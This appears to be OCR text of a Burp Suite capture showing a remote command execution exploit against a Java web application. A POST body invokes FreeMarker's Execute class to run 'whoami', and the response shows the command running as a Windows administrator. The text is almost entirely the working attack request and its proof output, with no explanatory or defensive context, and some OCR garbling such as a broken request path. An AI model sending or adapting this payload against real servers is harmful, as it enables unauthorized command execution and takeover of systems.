 Request
Pretty Raw \n Actions
Select extension...
1 POST /r vlet HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 77
13
14 obj=freemarker.template.utility.Execute&method=exec&count=1&param1=["whoami"]
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3
4
5
6
7 Connection: close
8
9 {
"asString":"win-kitlg0s7336\\administrator\r\n"
}